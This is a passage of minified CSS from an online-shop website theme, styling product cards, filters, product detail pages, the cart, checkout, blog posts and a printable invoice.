7px;text-decoration:line-through}.product-cart-wrap .product-content-wrap .rating-result{display:flex}.product-cart-wrap .product-content-wrap .rating-result>span{display:block;overflow:hidden;margin-left:5px}.product-cart-wrap .product-content-wrap .rating-result::before{font-family:"uicons-regular-straight"!important;font-size:11px;letter-spacing:2px;content: "\f225" "\f225" "\f225" "\f225" "\f225";color:#f90}.product-cart-wrap .product-content-wrap .add-to-cart{width:44px;height:44px;line-height:44px;border-radius:5px;background-color:#f5f5f5;text-align:center;display:block;color:#253d4e;font-size:16px;position:absolute;bottom:25px;right:20px;font-weight:300}.product-cart-wrap .product-content-wrap .add-to-cart:hover,.sort-by-dropdown ul li a:hover{background-color:#3bb77e;color:#fff}.product-cart-wrap .product-content-wrap .add-to-cart img{width:20px;display:inline-block;margin-top:11px}.product-cart-wrap .product-card-bottom{display:flex;justify-content:space-between;margin-top:15px}.product-cart-wrap .product-card-bottom .add-cart{cursor:pointer}.product-cart-wrap .product-card-bottom .add-cart .add{position:relative;display:inline-block;padding:6px 20px;border-radius:4px;background-color:#def9ec;font-size:14px;font-weight:700}.product-cart-wrap .product-card-bottom .add-cart .add:hover{background-color:#3bb77e;color:#fff;transform:translateY(-3px);box-shadow:5px 5px 15px rgba(0,0,0,.05)}.product-cart-wrap .product-stock .status-bar{background-color:#ededed;margin:0 0 10px;border-radius:5px}.product-cart-wrap .product-stock .status-bar .sold-bar{background-image:linear-gradient(235deg,#3bb77e 0,#77ccfd 100%);border-radius:4px;height:8px}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-33{width:33.3333333333%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-10{width:10%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-40{width:40%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-6{width:6.6666666667%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-42{width:42.8571428571%}.product-cart-wrap .product-stock .product-stock-status{display:flex;flex-wrap:wrap}.product-cart-wrap .product-stock .product-stock-status .sold{flex-grow:1;margin-right:20px}.product-cart-wrap .product-stock .product-stock-status .available{flex-shrink:0}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span{font-size:15px}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.value{font-weight:700;color:#333}.product-cart-wrap .progress{height:5px}.product-cart-wrap:hover .product-img-action-wrap .product-action-1,.product-cart-wrap:hover .product-img-action-wrap .product-img a img.hover-img{opacity:1;visibility:visible}.product-cart-wrap:hover .product-img-zoom a img{transform:scale3d(1.05,1.05,1.05) translateZ(0)}.product-cart-wrap.small{border:0;text-align:center}.product-cart-wrap.small .rating-result{justify-content:center}.product-cart-wrap.small .product-content-wrap{padding:5px 15px 0}.product-cart-wrap.small .product-price{padding-top:0}.product-cart-wrap.small:hover{box-shadow:none}.product-cart-wrap.small h2{border-bottom:0;padding:0;margin-bottom:0}.product-cart-wrap.small .product-badges span{font-size:10px}.product-cart-wrap.style-2{border:0;padding-bottom:25px}.product-cart-wrap.style-2:hover{border:0;box-shadow:none}.product-cart-wrap.style-2 .product-img-action-wrap{padding:0;position:relative;z-index:1;max-height:unset}.product-cart-wrap.style-2 .product-img-action-wrap img{border-radius:15px}.product-cart-wrap.style-2 .product-content-wrap{position:relative;margin-top:-90px;z-index:3;padding:0;max-width:86%;margin-left:auto;margin-right:auto;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.product-cart-wrap.style-2 .product-content-wrap .deals-content{margin:0 auto;background-color:#fff;border-radius:10px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:25px 30px}.product-cart-wrap.style-2 .product-content-wrap .deals-countdown-wrap{position:absolute;top:-80px;width:100%;text-align:center}.product-cart-wrap.style-2:hover .product-content-wrap{transform:translateY(-5px);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.product-price{font-family:"Quicksand",sans-serif}.post-list article:not(:last-child),.product-list-small article:not(:last-child){margin-bottom:20px}.product-list-small .product-price{color:#3bb77e;font-size:18px;font-weight:700;margin-top:10px}.product-list-small .product-price span.old-price{font-size:14px;color:#adadad;margin:0 0 0 7px;text-decoration:line-through}.range .list-group-item{position:relative;display:block;padding:0;background:0 0;border:0}.range .checkbox{font-size:.8em}.range .price-filter{display:block;margin-top:20px}.range #slider-range{box-shadow:none;border:0;height:4px;border-radius:0;background:#3bb77e;color:#3bb77e}.range #slider-range .ui-slider-range{box-shadow:none;background:#222;border-radius:0;border:0}.range .ui-slider-handle.ui-state-default.ui-corner-all{width:14px;height:14px;line-height:10px;background:#3bb77e;border:0;border-radius:100%;top:-5px}.range .check-box-list,.range .label-input{margin-top:15px}.range .label-input span{margin-right:5px;color:#282828}.range .label-input input{border:0;margin:0;height:unset;font-weight:600;font-size:14px;background:0 0;padding-left:0}.range .check-box-list li:last-child{margin:0}.range .check-box-list li label{margin:0;font-size:14px;font-weight:400;color:#333;cursor:pointer}.range .check-box-list li label input{display:inline-block;margin-right:6px;position:relative;top:1px}.range .check-box-list .count{margin-left:5px;color:#666}.btn.btn-small{line-height:1;padding:10px 15px;min-width:unset;display:table;border-radius:3px}.product-sidebar .single-post{position:relative}.product-sidebar .single-post:not(:last-child){margin-bottom:10px;border-bottom:1px dotted rgba(0,0,0,.15);padding-bottom:10px}.product-sidebar .single-post .content{padding-left:95px}.product-sidebar .image{height:80px;width:80px;float:left;margin-right:10px;overflow:hidden}.shop-product-fillter{display:flex;justify-content:space-between;align-items:center;margin:0 0 30px}.shop-product-fillter.style-2{padding-bottom:20px;border-bottom:1px solid #ececec}.shop-product-fillter .sort-by-product-area{position:relative;display:flex}.shop-product-fillter .sort-by-product-area .sort-by-cover{position:relative}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap{display:flex;align-items:center;background:#fff;color:#777;padding:9px 16px;border-radius:10px;transition:all .3s ease 0s;cursor:pointer;border:1px solid #ececec}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.mail-to-friend i,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a i,.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by{margin-right:5px}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by i{margin-right:10px;font-size:14px;color:#ababab;position:relative;top:2px}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by span{font-size:13px;font-weight:500}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span,.sort-by-dropdown ul li a{font-size:13px;font-weight:500;color:#7e7e7e}.shop-product-fillter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span i{font-size:15px;color:#7e7e7e;margin-left:10px;position:relative;top:2px}.sort-by-dropdown{position:absolute;top:100%;left:0;z-index:99;right:0;padding:16px 0 21px;background:#fff;border:0;border-radius:5px;visibility:hidden;opacity:0;min-width:100%;box-shadow:0-3px 23px rgba(0,0,0,.06);color:#7e7e7e;font-weight:500}.sort-by-dropdown.show{opacity:1;visibility:visible}.sort-by-dropdown ul li{display:block}.sort-by-dropdown ul li a{padding:5px 30px;display:block;position:relative}.sort-by-dropdown ul li a.active::before{content:"\f143";position:absolute;top:5px;left:10px;font-size:12px;color:#3bb77e;font-family:"uicons-regular-straight"!important;font-weight:900}.detail-gallery,.product-list{position:relative}.product-list .product-cart-wrap{border:0;border-radius:0;overflow:unset;display:flex;align-content:center;align-items:center}.loop-grid.loop-list article:not(:last-child),.product-list .product-cart-wrap:not(:last-child){margin-bottom:30px}.categories-dropdown-wrap.style-2 ul li:hover,.product-list .product-cart-wrap:hover{box-shadow:none}.product-list .product-cart-wrap:hover .product-img{box-shadow:0 0 20px rgba(0,0,0,.08)}.product-list .product-cart-wrap .product-badges.product-badges-position{left:0;top:0}.product-list .product-cart-wrap .product-img-action-wrap{max-width:28%;position:relative;padding:0;max-height:unset}.product-list .product-cart-wrap .product-img-action-wrap .product-img{border:1px solid #ececec;border-radius:15px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner{overflow:hidden;padding:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner a img{height:auto}.product-list .product-cart-wrap .product-content-wrap .product-price span,.product-list .product-cart-wrap h2{font-size:32px}.product-list .product-cart-wrap .product-content-wrap .product-category a{font-size:16px;margin-top:15px;display:block}.product-list .product-cart-wrap .product-content-wrap .product-price span.old-price{font-size:20px}.product-list .product-cart-wrap .product-content-wrap .product-action-1{display:flex;justify-content:space-between;position:relative;bottom:unset;padding:0 20px;margin-top:20px;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn{border:0;width:auto;border-radius:50px;background-color:#3bb77e;color:#fff;text-align:center;margin-right:0;position:relative;display:inline-block;padding:0 23px;height:44px;font-weight:500}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn i{margin-right:8px;color:#fff}.detail-gallery .zoom-icon{position:absolute;top:20px;right:20px;z-index:2;font-size:22px;opacity:.6}.slider-nav-thumbnails .slick-list{margin:0-10px}.slider-nav-thumbnails .slick-slide{position:relative;border-radius:15px;overflow:hidden}.slider-nav-thumbnails .slick-slide img{border-radius:17px}.slider-nav-thumbnails .slick-slide.slick-current::before{border-bottom:5px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:50%;margin-left:-5px;position:absolute;top:-6px;width:0}.slider-nav-thumbnails .slick-slide.slick-current img{border:2px solid #a2d2c9}.slider-nav-thumbnails div.slick-slide{margin:0 10px}.slider-nav-thumbnails button{opacity:0}.slider-nav-thumbnails button.slick-arrow{margin:0;border:0;background:#f2f3f4;border-radius:40px;width:40px;height:40px;line-height:44px;font-size:24px;z-index:9;color:#7e7e7e}.slider-nav-thumbnails button.slick-arrow:hover{color:#fff;background-color:#3bb77e}.slider-nav-thumbnails button.slick-arrow.slick-prev{left:-20px}.slider-nav-thumbnails button.slick-arrow.slick-next{right:-20px}.product-extra-link2 a:hover i,.slider-nav-thumbnails:hover button{opacity:1}.slider-nav-thumbnails .slick-next,.slider-nav-thumbnails .slick-prev{font-size:12px;position:absolute;top:50%;transform:translateY(-50%)}.list-filter li a,.product-rate{transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s}.product-rate,.product-rating{height:12px;background-repeat:repeat-x;background-image:url(../imgs/theme/rating-stars.png)}.product-rate{background-position:0-12px;width:60px}.product-rating{background-position:0 0}.list-filter{margin:0;padding:0;list-style:none}.list-filter li{display:inline-block}.list-filter li a{color:#555;display:block;min-width:30px;text-align:center;position:relative}.color-filter.list-filter a span{display:block;width:26px;height:26px;border-radius:40px}.color-filter.list-filter a span.product-color-white{border:1px solid #ddd}.color-filter.list-filter li.active a::before{content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;position:absolute;right:3px;top:-3px;background:#4cd964;width:10px;height:10px;border-radius:50%;border:1px solid #fff}.size-filter.list-filter a{border-radius:5px;padding:0 9px;background:#fff}.size-filter.list-filter li a{color:#7e7e7e;height:32px;line-height:32px;min-width:40px;text-align:center}.size-filter.list-filter li a:hover,.size-filter.list-filter li.active a{color:#fff;background-color:#3bb77e;border-color:#3bb77e}.detail-qty{max-width:80px;padding:9px 20px;position:relative;width:100%;border-radius:5px}.detail-qty>a{font-size:16px;position:absolute;right:8px;color:#3bb77e}.detail-qty>a:hover{color:#29a56c}.detail-qty>a.qty-up,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children .menu-expand{top:0}.detail-qty>a.qty-down{bottom:-4px}.attr-detail .select-box select{height:40px;width:100%}.attr-detail.attr-brand{margin-top:23px}.attr-detail.attr-brand .select-box{display:block;margin-bottom:20px}.attr-detail.attr-color table,.invoice .invoice-bottom h3{margin-bottom:15px}.detail-extralink>div{display:inline-block;vertical-align:top}.detail-extralink .detail-qty{margin:0 6px 15px 0;background:#fff;border:2px solid #3bb77e!important;font-size:16px;font-weight:700;color:#3bb77e;border-radius:5px;padding:11px 20px 11px 30px;max-width:90px}.product-extra-link2 a,.stock-status{border-radius:5px;display:inline-block}.stock-status{padding:8px 12px;margin-bottom:20px;font-family:"Quicksand",sans-serif;font-size:14px;font-weight:700;line-height:1}.stock-status.in-stock{background:#def9ec;color:#3bb77e}.stock-status.out-stock{color:#f74b81;background:#fde0e9}.detail-info .product-price-cover{display:flex;justify-content:space-between;align-items:center}.detail-info .product-price-cover .product-price{line-height:1}.detail-info .product-price{display:flex;align-items:center;margin:15px 0 30px}.detail-info .product-price .current-price{font-size:58px;text-decoration:none;font-weight:900}.detail-info .product-price .old-price{text-decoration:line-through;color:#b6b6b6;margin-left:20px;font-size:28px;font-weight:700;display:block}.detail-info .product-price .save-price{font-size:12px;font-weight:600;margin-bottom:6px;display:block;color:#fdc040}.detail-info .product-meta{border-top:1px solid #ececec;padding-top:15px}.button.button-add-to-cart{padding:8px 40px}.product-extra-link2 a{background:#fff 0 0;border:1px solid #f1f1f1;color:#333;height:50px;line-height:55px;position:relative;text-align:center;width:50px;margin:0 5px;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s}.product-extra-link2 a:hover{background-color:#3bb77e;color:#fff}.product-extra-link2 a i{font-size:18px;opacity:.6}.product-extra-link2 .button.button-add-to-cart{position:relative;padding:0 20px;border-radius:5px;border:0;height:50px;line-height:50px;font-weight:700;font-size:16px;font-family:"Quicksand",sans-serif}.product-extra-link2 .button.button-add-to-cart i{margin-right:10px}.product-info{border:1px solid #ececec;border-radius:15px;padding:40px 50px}.tab-style3 .nav-tabs .nav-item a.active,.tab-style3 .nav-tabs .nav-item a:hover{color:#3bb77e;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.tab-style3 .nav-tabs li.nav-item a{display:block;padding:13px 24px!important;text-align:center;font-weight:700;font-family:"Quicksand",sans-serif;text-transform:none;font-size:17px;border-radius:30px;border:1px solid #ececec;background:#fff;color:#7e7e7e}.tab-content.shop_info_tab{margin-top:40px}.tab-pane .comments-area{padding-top:0;border:0}.product-color-red{background:#ff596d}.product-color-yellow{background:#ffdb33}.product-color-white{background:#fff}.product-color-orange{background:#ffbb51}.product-color-cyan{background:#80e6ff}.product-color-green{background:#38cf46}.product-color-purple{background:#ff8ff8}.detail-gallery .product-image-slider{background-color:#fff;margin-bottom:30px;border-radius:15px;border:1px solid #ececec;overflow:hidden}.detail-gallery .product-image-slider img{opacity:1;border-radius:16px}.detail-gallery .product-image-slider.slider-nav-thumbnails{background:0 0;border-radius:0}.detail-gallery .product-image-slider button.slick-arrow{background:0 0;border:0;padding:0;font-size:14px}.detail-gallery .product-image-slider button.slick-arrow i{color:#adadad}.mail-to-friend{color:#adadad;font-size:12px}.attr-color,.attr-size,.product-detail-rating{display:flex;align-items:center}.product-detail-rating{padding:15px 0;justify-content:space-between}.product-detail .section-title.style-1{font-size:22px}.product-more-infor{padding:0 0 0 14px}.product-more-infor li{display:flex;margin:0 0 10px;position:relative}.product-more-infor li ::before{position:absolute;left:-14px;top:9px;content:"";height:6px;width:6px;border-radius:100%;background-color:#9b9b9b}.product-more-infor li span{flex:0 0 165px;display:inline-block}.product-more-infor li:last-child{margin:0}.progress+.progress{margin-top:1rem}.progress span{line-height:16px;background:#fff;padding-right:10px;width:45px}.apply-coupon button:hover,.progress-bar{background-color:#3bb77e}.shop-filter-toogle{margin-bottom:20px;display:inline-flex;align-items:center;position:relative;border-radius:30px;border:1px solid #ececec;font-size:17px;font-weight:700;font-family:"Quicksand",sans-serif;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:10px 20px}.shop-filter-toogle i{margin-left:5px;color:#b6b6b6}.shop-filter-toogle .fi-rs-filter{font-size:14px;color:#b6b6b6}.shop-filter-toogle.active i.angle-down{opacity:1;visibility:visible;display:inline-block}.shop-filter-toogle i.angle-down,.shop-filter-toogle.active i.angle-up{opacity:0;visibility:hidden;display:none}.shop-product-fillter-header .card{border:1px solid #ececec;border-radius:20px;margin-bottom:50px;padding:30px 40px;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.shop-product-fillter-header .categor-list li{font-size:12px}.shop-product-fillter-header .categor-list li+li{border-top:1px solid #f7f8f9;padding-top:5px;margin-top:5px}.shop-product-fillter-header .categor-list li a{font-size:14px;color:#7e7e7e;margin-right:10px}.shop-product-fillter-header .categor-list li a:hover{color:#3bb77e}.shop-product-fillter-header .color-filter{border-bottom:1px solid #ececec;padding-bottom:20px;margin-bottom:20px}.entry-bottom .social-icons ul,.shop-product-fillter-header .product-rate-cover+.product-rate-cover,.single-header .single-header-meta .social-icons ul{margin-top:15px}.shopping-summery table>:not(caption)>*>*{padding:15px 0}.shopping-summery table td,.shopping-summery table th,.shopping-summery table thead,table.no-border td,table.no-border th,table.no-border thead{border:0}.shopping-summery table thead th{background-color:#ececec;padding:18px 0;font-family:"Quicksand",sans-serif;font-size:17px;font-weight:700;color:#253d4e}.shopping-summery table tbody tr img{max-width:120px;border:1px solid #ececec;border-radius:15px}.shipping_calculator .custom_select .select2-container{max-width:unset}.shipping_calculator .custom_select .select2-container--default .select2-selection--single{border-radius:10px;height:64px;line-height:64px}.shipping_calculator .custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:64px}.shipping_calculator .custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:14px;transform:translateY(-50%)}.shipping_calculator .w-100 .select2-container{max-width:unset;min-width:445.5px}.cart-totals{border-radius:15px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:30px 40px}.coupon_form .panel-body,.login_form .panel-body,.order_review,.toggle_info{border:1px solid #ececec;padding:30px;border-radius:10px}.toggle_info{padding:12px 20px;background-color:#fff;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.coupon_form .panel-body,.login_form .panel-body{margin-top:30px}.payment_option .custome-radio{margin-bottom:10px}.payment_option .custome-radio .form-check-label{color:#292b2c;font-weight:600}.custome-radio .form-check-label::before{content:"";border:1px solid #908f8f;height:16px;width:16px;display:inline-block;border-radius:100%;vertical-align:middle;margin-right:8px}.custome-radio input[type=radio]+.form-check-label::after{content:"";height:10px;width:10px;border-radius:100%;position:absolute;top:9px;left:3px;opacity:0}.custome-radio input[type=radio]:checked+.form-check-label::after{opacity:1;background-color:#3bb77e}.related-products .product-img-action-wrap{padding:0;margin-bottom:15px}.col-lg-4-5 .product-cart-wrap .product-action-1 a.action-btn{width:35px}.col-lg-4-5 .countdown-section .countdown-amount{width:38px}.single-thumbnail img,.zoomWindow{border-radius:15px;overflow:hidden}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow b,.table-wishlist{border:0}.apply-coupon{display:flex}.apply-coupon input{height:51px;border-radius:10px 0 0 10px;background-image:url(../imgs/theme/icons/coupon.png);background-position:20px center;background-repeat:no-repeat;padding-left:50px}.apply-coupon button{min-width:150px;height:51px;border-radius:0 10px 10px 0;background-color:#253d4e}.order_table table .product-thumbnail img{max-width:120px;border-radius:15px;border:1px solid #ececec;padding:5px}.order_table table .w-160{max-width:160px}.table.table-compare{border-radius:15px}.table.table-compare>:not(caption)>*>*{padding:30px 0}.mw-200{min-width:200px}.archive-header{background:url(../imgs/blog/header-bg.png)no-repeat center center;border-radius:20px;padding:70px 80px;background-size:cover}.tags-list li{display:inline-block;margin:0 15px 0 0}.tags-list li a{background-color:#fff;display:inline-block;border-radius:30px;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:10px 20px;border:1px solid #ececec;font-family:"Quicksand",sans-serif;font-size:17px;font-weight:700}.tags-list li a i{color:#b6b6b6;font-size:10px}.tags-list li.active a{color:#253d4e}.post-list .post-thumb{max-width:221px;overflow:hidden}.post-list .post-thumb a{margin-bottom:0}.post-list .post-title{font-weight:500}.post-list .post-title a,.post-title a,.vendor-wrap .vendor-content-wrap h4 a{color:#253d4e}.single-content{text-rendering:optimizeLegibility;color:#253d4e;font-size:17px}.single-content h1{font-size:56px;line-height:72px;margin-bottom:32px}.single-content h2{font-size:48px;line-height:64px;margin-bottom:30px}.single-content h3{font-size:36px;line-height:48px;margin-bottom:28px}.single-content h4{margin-bottom:26px}.single-content h5{font-size:20px;line-height:24px;margin-bottom:24px}.single-content h6{font-size:14px;line-height:24px;letter-spacing:.5px;text-transform:uppercase;margin-bottom:22px}.single-content p{margin-bottom:1.2em;font-weight:400;color:#253d4e;font-size:17px}.single-content ul{list-style:circle;padding-left:1rem;font-size:1rem}.single-content ul li{position:relative;margin-bottom:7px}.single-content ol li{font-size:1rem}.single-content .single-excerpt,.single-content blockquote p,.single-content h4{font-size:24px;line-height:32px}.single-content blockquote{background-color:#f4f6fa;padding:40px 60px;border-radius:15px;margin:30px auto;font-size:24px;max-width:80%}.single-content blockquote p{color:#7e7e7e;margin-bottom:0}.single-header,.single-thumbnail{margin-bottom:30px}.single-header .entry-meta.meta-1{display:flex;align-content:center;align-self:center;align-items:center}.author-bio .author-image,.entry-bottom,.single-header .single-header-meta{display:flex;justify-content:space-between;align-items:center}.entry-bottom{border-top:1px solid #ececec;padding-top:20px}.entry-bottom .social-icons ul img{width:20px;opacity:.6}.author-bio{border-radius:15px;border:1px solid #ececec}.author-bio .author-image{justify-content:start;align-content:center}.author-bio .author-image img,.entry-meta.meta-1 span{margin-right:10px}.author-bio .author-image p,h6.post-title{font-size:14px}.entry-meta,.post-thumb a{line-height:1}.entry-meta.meta-2 .author-img img{width:40px;height:40px;border-radius:50%}.entry-meta.meta-2 .author-name{text-transform:uppercase;font-weight:600;font-size:14px;display:inline-block;margin-top:5px}.entry-meta.meta-2 a.btn{align-self:center}.entry-meta .author-add{font-size:12px}.entry-meta.meta-1 a.text-brand,.entry-meta.meta-2 a.btn,.loop-grid.loop-list article{display:flex;align-items:center}.entry-meta.meta-1 a.text-brand i{margin-left:5px}.entry-meta.meta-0 span{padding:4px 10px 4px 19px;font-size:11px;letter-spacing:.8px;font-weight:700;text-transform:uppercase;border-radius:30px;position:relative;margin-left:-5px}.entry-meta.meta-0 span::before{content:"";width:6px;height:6px;background:0 0;margin-right:3px;border-radius:5px;display:inline-block;position:absolute;top:50%;left:8px;margin-top:-3px;border:1px solid #3bb77e}.entry-meta .author-avatar img{max-width:30px;margin-right:5px}span.has-dot{position:relative;padding-left:10px}span.has-dot::before{content:"";width:4px;height:4px;background:#d2d2d2;border-radius:50%;position:absolute;top:50%;margin-top:-2px;display:block;left:-2px}.post-title a:hover,.vendor-wrap .vendor-content-wrap h4 a:hover{color:#3bb77e}.loop-grid article,.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap,.post-thumb{overflow:hidden;position:relative}.post-thumb.border-radius-5 img{border-radius:5px}.post-thumb .entry-meta{position:absolute;top:10px;left:10px;z-index:2}.post-thumb .entry-meta a{display:inline-block;color:#fff!important;background-color:#fdc040;border-radius:4px;width:32px;height:32px;text-align:center;line-height:35px}.loop-grid{position:relative}.loop-grid article{background:#fff}.loop-grid .entry-content{padding:30px}.loop-grid .entry-content-2{padding:20px 30px}.loop-grid.loop-list{position:relative}.loop-grid.loop-list article{border:1px solid #ececec;border-radius:15px}.img-hover-slide,.loop-grid.loop-list article .post-thumb{background-repeat:no-repeat;background-size:cover;background-position:center center;overflow:hidden;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.loop-grid.loop-list article .post-thumb{min-height:366px;min-width:438px}.img-hover-slide{min-height:280px}.top-left-icon,.top-right-icon{position:absolute;z-index:3;text-align:center}.top-right-icon{bottom:15px;right:15px;border-radius:5px;width:30px;height:30px;line-height:30px;color:#fff;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition-duration:.4s;-ms-transition:all .4s ease}.top-left-icon{top:20px;left:20px;display:inline-block;color:#fff!important;background-color:#fdc040;border-radius:4px;width:32px;height:32px;line-height:35px}.entry-meta.meta-1,.entry-meta.meta-2{display:flex;justify-content:space-between}.entry-meta.meta-1.meta-3,.entry-meta.meta-2.meta-3{justify-content:start}.entry-meta a.read-more{font-size:12px;border-radius:30px;border:1px solid #abd7ab;padding:10px 15px;color:#98ca98;font-weight:600;display:inline-block}@media print{.back-top-home{display:none;opacity:0;visibility:hidden}.invoice-banner,.invoice-bottom,.invoice-center,.invoice-header,.invoice-top{padding-left:15px!important;padding-right:15px!important}.invoice-top .col-sm-3,.invoice-top .col-sm-9{width:50%}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.text-end{text-align:right!important}.invoice-1{padding:0;background:#fff}.invoice-1 .invoice-inner{background:#f8f8f8}.invoice-1 .container{padding:0}.invoice-1 .invoice-info{box-shadow:none;margin:0}}.invoice-content .invoice-header-1{text-transform:uppercase;font-weight:700}.invoice-content .invoice-header-2{text-transform:uppercase;font-weight:600}.invoice-content .invoice-title-1{font-size:18px}.invoice-content .invoice-addr-1{font-size:15px;margin-bottom:20px}.invoice-content .item-desc-1{text-align:left}.header-info>ul>li>ul li,.invoice-content .item-desc-1 small,.invoice-content .item-desc-1 span,.logo a{display:block}.invoice-content .important-notes-list-1{font-size:13px!important;padding-left:15px;margin-bottom:15px;list-style:disc}.invoice-content .important-notes-list-1 li{margin-bottom:5px}.invoice-content .bank-transfer-list-1{font-size:13px!important;padding-left:0}.invoice-content .important-notes{font-size:12px!important}.invoice-content .invoice-btn-section{text-align:center;margin-top:30px}.invoice-content .btn-lg{font-size:16px;font-weight:600;height:50px;padding:0 35px;line-height:50px;border-radius:3px;color:#fff;border:0;margin:3px;display:inline-block;vertical-align:middle;-webkit-appearance:none;text-transform:capitalize;transition:all .3s linear;z-index:1;position:relative;overflow:hidden;text-align:center;font-family:"Quicksand",sans-serif}.invoice-content .btn-check:focus+.btn,.invoice-content .btn:focus{outline:0;box-shadow:none}.invoice-content .btn-download{background:#3bb77e}.invoice-content .btn-download:after{background:#29a56c}.invoice-content .btn-print{background:#253d4e}.invoice-content .btn-print:after{background:#242424}.invoice-content .invoice-content .invoice-table td:first-child,.invoice-content .invoice-content .invoice-table th:first-child{text-align:left}.invoice-content .btn-custom{border:0;z-index:1}.invoice-content .btn-custom img{max-height:14px;margin-right:5px}.invoice-content .btn-custom:after{position:absolute;content:"";width:0;height:100%;top:0;right:0;z-index:-1;box-shadow:inset 0 0 0 0 rgba(255,255,255,.5),7px 7px 20px 0 rgba(0,0,0,.1),4px 4px 5px 0 rgba(0,0,0,.1);transition:all .3s ease}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a.outline:hover,.invoice-content .btn-custom:hover{color:#fff}.invoice-content .btn-custom:hover:after{left:0;width:100%}.invoice-content .btn-custom:active{top:2px}.invoice-content table thead{font-family:"Quicksand",sans-serif;color:#253d4e;font-weight:700}.invoice-content .f-w-600{font-weight:600}.invoice-content .mobile-social-icon{display:flex;justify-content:flex-end;align-items:center;align-self:center}.invoice-content .mobile-social-icon h6{display:inline-block;margin-right:15px;margin-bottom:0}.invoice-content .mobile-social-icon a,.mobile-social-icon a{text-align:center;font-size:14px;margin-right:5px;transition-duration:.5s;height:30px;width:30px;display:inline-flex;background:#3bb77e;border-radius:30px;line-height:1;align-content:center;justify-content:center}.invoice-content .mobile-social-icon a img,.mobile-social-icon a img{max-width:16px}.invoice-content .mobile-social-icon a img:hover{opacity:.8}.invoice-content .mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s;margin-top:-2px}.header-info>ul>li:last-child,.invoice-content .mobile-social-icon a:last-child{margin-right:0}.invoice{padding:50px 0;background:#f2f3f4}.invoice .invoice-info{background:#fff;margin-bottom:30px;border-radius:20px;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.invoice .invoice-inner{max-width:1296px;margin:0 auto}.invoice .item-desc-1 small{font-size:14px}.invoice .item-desc-1 span{font-size:14px;font-weight:600}.invoice .invoice-header{padding:80px 150px;border-radius:20px 20px 0 0;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.invoice .table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:rgb(255 255 255 / 5%);color:var(--bs-table-striped-color)}.invoice .invoice-top{padding:40px 150px 25px;font-size:15px;border-bottom:1px solid #ececec;margin-bottom:50px}.invoice .invoice-center{padding:0 150px 40px}.invoice .invoice-center .table,.invoice-top .float-end p{margin-bottom:0}.invoice .table-section{text-align:center}.invoice .table>:not(caption)>*>*{padding:15px 20px}.invoice .table td{font-size:15px;font-weight:400}.invoice table th{font-size:15px}.invoice .caption-top{caption-side:top;text-align:right;margin-bottom:0}.invoice .invoice-bottom{padding:0 150px 25px}.invoice .invoice-bottom .amount{text-align:right}.invoice .bg-active{background:#f3f3f3;color:#535353!important}.invoice .invoice-contact{padding:70px 150px 40px}.invoice .social-list{float:left}.invoice .social-list span{margin-right:5px;font-weight:500;font-size:16px;color:#fff}.invoice .social-list a{width:50px;height:50px;line-height:50px;text-align:center;display:inline-block;font-size:17px;background:#fff;margin:0 2px 2px 0;color:#25cc7e;border-radius:50%}.invoice .social-list a:hover{background:#fff6f6}.invoice-1 .invoice-info-buttom .table .invoice-1 .invoice-info-buttom .table tr,.table tr{border:1px solid #e9ecef}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:0}.invoice-1 .table td,.invoice-1 .table 